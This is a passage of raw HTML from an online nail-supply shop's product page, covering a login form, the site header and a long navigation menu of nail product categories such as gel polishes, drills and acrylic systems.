                        setTimeout(function(){
                            wpcaptcha_captcha();
                        },100);
                    });
                </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6LfiU30qAAAAALRUW5mgKAbXOiinvqW7Nh9MaTY0&ver=1.31' id='wpcaptcha-recaptcha-js'></script>
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="8863e03a88" /><input type="hidden" name="_wp_http_referer" value="/product/builder-balanced-level-gel-bg010/" />										<button type="submit" class="button woocommerce-Button" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.brunsonnaildrill.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label for="rememberme" class="remember-me-label inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
					</label>
				</div>
				
				
				
			</form>

		
						</div>
					</div>
				</li></ul></div>						</div>
									</div>
			</div>
		</div>
	</div> 
<!--END TOP HEADER-->
			
			<!-- HEADER -->
			<header class="main-header header-has-no-bg header-logo-center icons-design-line header-color-dark header-mobile-center" data-sticky-class="header-mobile-center header-color-dark">

				<div class="container"><div class="wrapp-header"><div class="header-left-side">			<div class="woodmart-burger-icon mobile-nav-icon">
				<span class="woodmart-burger"></span>
				<span class="woodmart-burger-label">Menu</span>
			</div><!--END MOBILE-NAV-ICON-->
		</div>			<div class="widgetarea-head">
							</div>
					<div class="site-logo">
				<div class="woodmart-logo-wrap switch-logo-enable">
					<a href="https://www.brunsonnaildrill.com/" class="woodmart-logo woodmart-main-logo" rel="home">
						<img src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/04/brunson-logo-purple-web.jpg" alt="Brunson Nail Academy &amp; Professional Nail Product Supplies" />					</a>
																	<a href="https://www.brunsonnaildrill.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
							<img src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/04/brunson-logo-purple-web.jpg" alt="Brunson Nail Academy &amp; Professional Nail Product Supplies" />						</a>
									</div>
			</div>
		<div class="right-column">			<div class="search-button mobile-search-icon">
				<a href="#"><span class="search-button-icon"></span></a>
												<div class="woodmart-search-dropdown">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.brunsonnaildrill.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
									</div>
				<div class="woodmart-shopping-cart woodmart-cart-design-2  woodmart-cart-alt">
			<a href="https://www.brunsonnaildrill.com/cart/">
				<span class="woodmart-cart-wrapper">
					<span class="woodmart-cart-icon"></span>
					<span class="woodmart-cart-totals">
									<span class="woodmart-cart-number">0 <span>items</span></span>
								<span class="subtotal-divider">/</span> 
									<span class="woodmart-cart-subtotal"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>0.00</bdi></span></span></span>
							</span>
				</span>
			</a>
							<div class="dropdown-cart">
						<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div> 
				</div>
					</div>
		</div></div></div><div class="navigation-wrap navigation-color-scheme-dark"><div class="container">		<div class="site-navigation woodmart-navigation menu-center main-nav" role="navigation">
			<div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="menu"><li id="menu-item-34575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34575 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-deals/" class="woodmart-nav-link"><span>Monthly Deals</span></a></li>
<li id="menu-item-14880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14880 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/best-nail-technician-courses/" class="woodmart-nav-link"><span>Education</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-14881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14881 item-level-1"><a href="https://www.brunsonnaildrill.com/brunson-nail-academy-courses/" class="woodmart-nav-link"><span>Hands-on Education</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14626" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14626 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine-and-drill-bits/" class="woodmart-nav-link"><span>Nail Drill Machine &amp; Bits</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine/" class="woodmart-nav-link"><span>Nail Drill Machine</span></a></li>
	<li id="menu-item-25206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25206 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-bits" class="woodmart-nav-link"><span>Nail Drill Bits</span></a></li>
	<li id="menu-item-4623" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4623 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-filing-tools/" class="woodmart-nav-link"><span>Pedicure Filing Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-15847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15847 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/air-brush-pigments/" class="woodmart-nav-link"><span>AirBrush &#038; Pigments</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-21403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21403 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Airbrush Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-32630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32630 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-polish/" class="woodmart-nav-link"><span>Gel Nail Polish</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-17484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17484 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-polish" class="woodmart-nav-link"><span>Smart Gel Polish</span></a></li>
	<li id="menu-item-26857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26857 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rubber-base-gel-nail-polish/" class="woodmart-nav-link"><span>Rubber Base Gel</span></a></li>
	<li id="menu-item-35046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Cat Eye Gel Nail Polish</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-41294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41294 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/silver-cat-eye-top-gel/" class="woodmart-nav-link"><span>Silver Cat Eye Top Gel</span></a></li>
		<li id="menu-item-35851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35851 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/exotic-red-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Exotic Red Cat Eye Gel Polish</span></a></li>
		<li id="menu-item-35479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35479 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-magnet/" class="woodmart-nav-link"><span>Cat Eye Magnet</span></a></li>
		<li id="menu-item-29121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29121 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/magic-crystal-9d-gel-polish/" class="woodmart-nav-link"><span>Magic Crystal 9D Gel Polsih</span></a></li>
		<li id="menu-item-33149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33149 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/disco-magnetic-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Disco 9D Magnetic Cat Eye Gel Nail Polish</span></a></li>
		<li id="menu-item-29118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29118 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/multiverse-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Multiverse Cat Eye 9D Gel Polish</span></a></li>
		<li id="menu-item-18000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18000 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/diamond-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Diamond 9D Gel Polish Collections</span></a></li>
		<li id="menu-item-14629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14629 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/9d-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>9D Cat Eye Magnetic Gel Polish</span></a></li>
		<li id="menu-item-33865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33865 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/smart-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Smart 9D Cat Eye Gel</span></a></li>
		<li id="menu-item-31228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31228 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/aurora-gel-nail-polish/" class="woodmart-nav-link"><span>Aurora Magentic Cat Eye Gel Polish</span></a></li>
		<li id="menu-item-38006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38006 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/metallica-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Metallica Cat Eye Gel Polish</span></a></li>
		<li id="menu-item-33053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33053 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/neon-crystal-9d-cat-eye-gel-polish/" class="woodmart-nav-link"><span>9D Cat Eye Neon Crystal Gel Polish</span></a></li>
		<li id="menu-item-18266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18266 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/platinum-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Platinum 9D Cat Eye</span></a></li>
		<li id="menu-item-35218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35218 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/lucky-star-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Lucky Star 9D Gel Polish</span></a></li>
		<li id="menu-item-31987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31987 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/beyond-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Beyond Cat Eye</span></a></li>
	</ul>
</li>
	<li id="menu-item-33379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33379 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cashmere-gel-nail-polish/" class="woodmart-nav-link"><span>Cashmere Gel Nail Polish</span></a></li>
	<li id="menu-item-18132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18132 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/fairy-dust-gel-nail-polish/" class="woodmart-nav-link"><span>Fairy Dust Gel Nail Polish</span></a></li>
	<li id="menu-item-26648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26648 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/builder-gel-nail-polish/" class="woodmart-nav-link"><span>Builder Gel Polish</span></a></li>
	<li id="menu-item-39452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39452 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/transparent-glass-nail-gel/" class="woodmart-nav-link"><span>Transparent Glass Gel</span></a></li>
	<li id="menu-item-14739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/spider-gel-nail-art/" class="woodmart-nav-link"><span>Spider Gel</span></a></li>
	<li id="menu-item-35217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35217 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rainboleon-glitter-gel-polish/" class="woodmart-nav-link"><span>Rainboleoon Glitter Gel Polish</span></a></li>
	<li id="menu-item-14738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-gel-ink/" class="woodmart-nav-link"><span>Gel Ink</span></a></li>
	<li id="menu-item-14737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14737 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/foil-gel-polish/" class="woodmart-nav-link"><span>Foil Gel Polish</span></a></li>
	<li id="menu-item-16137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16137 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Nail Art Designer Gel</span></a></li>
	<li id="menu-item-17162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17162 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/mermaid-gel-nail-polish/" class="woodmart-nav-link"><span>Mermaid Gel Nail Polish</span></a></li>
	<li id="menu-item-19098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19098 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/blooming-gel-polish/" class="woodmart-nav-link"><span>Blooming Gel Polishes</span></a></li>
	<li id="menu-item-34662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34662 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-gel-polish/" class="woodmart-nav-link"><span>Sugar Daddy Gel Polish</span></a></li>
	<li id="menu-item-33465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33465 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chameleon-gel-nail-polish/" class="woodmart-nav-link"><span>Chameleon Gel Polish</span></a></li>
	<li id="menu-item-33863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33863 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/glitter-gel-top-coat/" class="woodmart-nav-link"><span>Magic Top Coat Gel</span></a></li>
	<li id="menu-item-16617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16617 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/abstract-gel-polish/" class="woodmart-nav-link"><span>Abstract Gel Nail</span></a></li>
	<li id="menu-item-21047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21047 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/micro-diamond-gel-nail-polish" class="woodmart-nav-link"><span>Micro Diamond Gel Polish</span></a></li>
	<li id="menu-item-20149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20149 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/metallic-gel-nail-polish/" class="woodmart-nav-link"><span>Metallic Gel</span></a></li>
	<li id="menu-item-25785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25785 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/diamond-glitter-nail-polish/" class="woodmart-nav-link"><span>Diamond Glitter Nail Polish</span></a></li>
	<li id="menu-item-14630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14630 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-remover/" class="woodmart-nav-link"><span>Nail Glue &amp; Remover</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-15674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15674 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-dip-powder/" class="woodmart-nav-link"><span>Nail Dip Powder</span></a></li>
<li id="menu-item-20125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20125 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-gel-nails/" class="woodmart-nav-link"><span>Sculpting Gel</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-20120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20120 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/self-levelling-sculpting-gel" class="woodmart-nav-link"><span>Self Levelling Gel</span></a></li>
	<li id="menu-item-20121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20121 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-balanced-gel/" class="woodmart-nav-link"><span>Balancing Gel</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-23354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23354 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-polish/" class="woodmart-nav-link"><span>Nail Polishes</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-45826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45826 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/blue-nail-polish/" class="woodmart-nav-link"><span>Blue Nail Polish</span></a></li>
	<li id="menu-item-45827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45827 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/green-nail-polish/" class="woodmart-nav-link"><span>Green Nail Polish</span></a></li>
	<li id="menu-item-45839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45839 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/red-nail-polish/" class="woodmart-nav-link"><span>Red Nail Polish</span></a></li>
	<li id="menu-item-45828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45828 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pink-nail-polish/" class="woodmart-nav-link"><span>Pink Nail Polish</span></a></li>
	<li id="menu-item-45829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45829 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/peach-nail-polish/" class="woodmart-nav-link"><span>Peach Nail Polish</span></a></li>
	<li id="menu-item-45830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45830 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nude-nail-polish/" class="woodmart-nav-link"><span>Nude Nail Polish</span></a></li>
	<li id="menu-item-45832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45832 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/brown-coffee-tones-nail-polish/" class="woodmart-nav-link"><span>Brown &#038; Coffee Tones Nail Polish</span></a></li>
	<li id="menu-item-45831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45831 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/purple-nail-polish/" class="woodmart-nav-link"><span>Purple Nail Polish</span></a></li>
	<li id="menu-item-45834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45834 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/white-nail-polish/" class="woodmart-nav-link"><span>White Nail Polish</span></a></li>
	<li id="menu-item-45847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45847 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/yellow-nail-polish/" class="woodmart-nav-link"><span>Yellow Nail Polish</span></a></li>
	<li id="menu-item-45865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45865 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/glitter-nail-polish/" class="woodmart-nav-link"><span>Glitter Nail Polish</span></a></li>
	<li id="menu-item-45833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45833 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/grey-silver-nail-polish/" class="woodmart-nav-link"><span>Grey and Silver Nail Polish</span></a></li>
	<li id="menu-item-45848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45848 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/orange-nail-polish/" class="woodmart-nav-link"><span>Orange Nail Polish</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-22659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22659 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/breathable-nail-polish" class="woodmart-nav-link"><span>Breathable Nail Polish</span></a></li>
<li id="menu-item-15713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15713 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/manicure-pedicure-tools/" class="woodmart-nav-link"><span>Manicure &amp; Pedicure</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-22046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-files-and-buffers/" class="woodmart-nav-link"><span>Nail filers &#038; Buffers</span></a></li>
	<li id="menu-item-36943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36943 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-chairs/" class="woodmart-nav-link"><span>Pedicure Chairs and Stools</span></a></li>
	<li id="menu-item-21595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21595 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-cuticle-oil/" class="woodmart-nav-link"><span>Cuticle Oils</span></a></li>
	<li id="menu-item-22050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22050 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Callus-Care" class="woodmart-nav-link"><span>Callus Care</span></a></li>
	<li id="menu-item-33788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33788 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/" class="woodmart-nav-link"><span>Manicure Tools</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-39454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39454 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/nail-nipper/" class="woodmart-nav-link"><span>Nail Nipper</span></a></li>
		<li id="menu-item-39455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39455 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-pusher/" class="woodmart-nav-link"><span>Cuticle Pusher</span></a></li>
		<li id="menu-item-39456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39456 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-scissor/" class="woodmart-nav-link"><span>Cuticle Scissor</span></a></li>
	</ul>
</li>
	<li id="menu-item-37128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37128 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/nail-clipper/" class="woodmart-nav-link"><span>Nail Clipper</span></a></li>
	<li id="menu-item-22091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22091 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-brush/" class="woodmart-nav-link"><span>Nail Brushes</span></a></li>
	<li id="menu-item-36570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36570 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-accessories/" class="woodmart-nav-link"><span>Nail Accessories</span></a></li>
	<li id="menu-item-23836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23836 item-level-1"><a href="http://www.brunsonnaildrill.com/product-category/nail-care-tools" class="woodmart-nav-link"><span>Nail Care Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-16703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16703 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/body-art-accessories" class="woodmart-nav-link"><span>Body Art Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-21991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21991 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/body-art-pigments/" class="woodmart-nav-link"><span>Body Art Pigments</span></a></li>
	<li id="menu-item-21989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21989 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Body Art Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-21651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21651 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/poly-gel" class="woodmart-nav-link"><span>PolyGel Collections</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-21986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21986 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/polygel-nails/" class="woodmart-nav-link"><span>PolyGel</span></a></li>
	<li id="menu-item-21652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21652 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Poly-Gel-Mold-Tips" class="woodmart-nav-link"><span>PolyGel Mold Tips</span></a></li>
	<li id="menu-item-35481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35481 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-mold/" class="woodmart-nav-link"><span>3D Nail Art Mold</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-18574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18574 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-systems/" class="woodmart-nav-link"><span>Nail Acrylic System</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-18800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18800 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-powder/" class="woodmart-nav-link"><span>Acrylic Powder</span></a></li>
	<li id="menu-item-29858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29858 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-acrylic-powder/" class="woodmart-nav-link"><span>Sugar Daddy Acrylic Powder</span></a></li>
	<li id="menu-item-18575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18575 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-monomer" class="woodmart-nav-link"><span>Monomer</span></a></li>
	<li id="menu-item-19883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19883 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-brush/" class="woodmart-nav-link"><span>Acrylic Brushes</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-21221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21221 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips-nail-forms/" class="woodmart-nav-link"><span>Nail Tips &#038; Forms</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-22048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22048 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Nail-Forms" class="woodmart-nav-link"><span>Nail Forms</span></a></li>
	<li id="menu-item-21997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21997 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-soft-gel-nail-tips/" class="woodmart-nav-link"><span>Soft Gel Nail Tips</span></a></li>
	<li id="menu-item-21999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21999 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips/" class="woodmart-nav-link"><span>Nail Tips</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-20937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20937 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-collections/" class="woodmart-nav-link"><span>Nail Art Collections</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-36231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36231 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter/" class="woodmart-nav-link"><span>Nail Art Glitter</span></a></li>
